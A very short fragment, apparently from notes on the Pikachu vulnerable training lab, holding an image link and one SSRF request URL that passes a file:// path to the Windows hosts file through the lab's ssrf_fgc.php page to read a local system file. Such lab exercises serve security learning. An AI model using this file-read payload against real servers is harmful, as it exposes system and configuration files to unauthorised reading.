 http://localhost:8080/pikachu-master/vul/ssrf/ssrf_fgc.php?file=file://c:\windows\system32\drivers\etc\hosts